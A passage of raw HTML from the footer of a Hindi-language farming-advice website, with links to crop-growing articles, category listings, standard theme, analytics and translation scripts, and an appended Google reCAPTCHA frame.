            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69704db709c87_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69704db709c87" ><script>var block_td_uid_10_69704db709c87 = new tdBlock();
block_td_uid_10_69704db709c87.id = "td_uid_10_69704db709c87";
block_td_uid_10_69704db709c87.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_69704db709c87_rand","tdc_css_class":"td_uid_10_69704db709c87_rand","tdc_css_class_style":"td_uid_10_69704db709c87_rand_style"}';
block_td_uid_10_69704db709c87.td_column_number = "1";
block_td_uid_10_69704db709c87.block_type = "td_block_7";
block_td_uid_10_69704db709c87.post_count = "3";
block_td_uid_10_69704db709c87.found_posts = "284";
block_td_uid_10_69704db709c87.header_color = "";
block_td_uid_10_69704db709c87.ajax_pagination_infinite_stop = "";
block_td_uid_10_69704db709c87.max_num_pages = "95";
tdBlocksArray.push(block_td_uid_10_69704db709c87);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_10_69704db709c87 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/rajkots-farmer-son-arrival-first-in-all-gujarat/" rel="bookmark" class="td-image-wrap" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2019/05/27-1-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2019/05/27-1-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2019/05/27-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/rajkots-farmer-son-arrival-first-in-all-gujarat/" rel="bookmark" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर">राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-21T13:05:42+00:00" >May 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/easy-way-to-make-d-composted-manure/" rel="bookmark" class="td-image-wrap" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/easy-way-to-make-d-composted-manure/" rel="bookmark" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका">जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-05T06:02:27+00:00" >October 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/ways-to-get-plenty-of-bt-cotton/" rel="bookmark" class="td-image-wrap" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="बीटी कपास" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/ways-to-get-plenty-of-bt-cotton/" rel="bookmark" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे">बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T09:18:11+00:00" >July 27, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_69704db70b2c5_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69704db70b2c5" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://khedutputra.com/category/khetivadi/"><span class="td-cat-name">कृषिजगत</span><span class="td-cat-no">108</span></a></li><li><a href="https://khedutputra.com/category/khetivadi/crop-cultivation-knowledge/"><span class="td-cat-name">फसल की जानकारी</span><span class="td-cat-no">57</span></a></li><li><a href="https://khedutputra.com/category/health/"><span class="td-cat-name">आरोग्य</span><span class="td-cat-no">51</span></a></li><li><a href="https://khedutputra.com/category/farmer-news/"><span class="td-cat-name">कृषि खबर</span><span class="td-cat-no">34</span></a></li><li><a href="https://khedutputra.com/category/education/"><span class="td-cat-name">कृषि शिक्षा</span><span class="td-cat-no">19</span></a></li><li><a href="https://khedutputra.com/category/animal-husbandry/"><span class="td-cat-name">पशुपालन</span><span class="td-cat-no">13</span></a></li><li><a href="https://khedutputra.com/category/%e0%a4%9c%e0%a4%a8%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%89%e0%a4%b2%e0%a5%87%e0%a4%9c/"><span class="td-cat-name">जनरल नॉलेज</span><span class="td-cat-no">11</span></a></li><li><a href="https://khedutputra.com/category/agriculture-inspire-story/"><span class="td-cat-name">मोटिवेशनल स्टोरीज़</span><span class="td-cat-no">9</span></a></li><li><a href="https://khedutputra.com/category/%e0%a4%a6%e0%a5%82%e0%a4%b8%e0%a4%b0%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/"><span class="td-cat-name">दूसरी खबर</span><span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://khedutputra.com/"><img class="td-retina-data" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="khedut putra" width="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>नवीनतम कृषि समाचार,, खेती के उपकरण, विधियों, योजनाओं, फसल की जानकारी, फसल संबंधी बीमारियों, मौसम, फसल के बीज, रोग नियंत्रण दवाओं आदि की जानकारी प्राप्त करें।

ખેતીવાડી ને લગતા સાધનો, પધ્ધતિ, યોજનાઓ, પાક ની માહિતી, પાક ને લગતા રોગ, હવામાન, પાકના બીજ, રોગ નિયંત્રણ ની દવાઓ વિગેરે ની માહિતી.<div class="footer-email-wrap">Contact us: <a href="mailto:info@khedutputra.com">info@khedutputra.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/iKhedutPutra/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ikhedutputra" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">હવામાન &#8211; Weather</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-854"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-855"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-856"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-857"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-858"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; khedutputra.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-hi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'hi', includedLanguages:'en,gu,hi,mr', autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://khedutputra.com/category/uncategorized/" class="td-post-category">Uncategorized</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/#respond">0</a></div>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://khedutputra.com/category/khetivadi/" class="td-post-category">कृषिजगत</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/#respond">0</a></div>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-324x160.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-324x160.png 324w, https://khedutputra.com/wp-content/uploads/2021/01/pear-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>                <a href="https://khedutputra.com/category/khetivadi/" class="td-post-category">कृषिजगत</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.5 (rara)
        Deploy mode: deploy
        
        uid: 69704db70d30e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}

img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}


document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://khedutputra.com/how-to-do-grapes-farming/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://khedutputra.com/wp-content/uploads/siteground-optimizer-assets/scripts.min.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.5" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://khedutputra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://khedutputra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116050587-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116050587-1');
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://khedutputra.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://khedutputra.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_qbxlzeJ8LjZTNsQn2vjTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967612019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>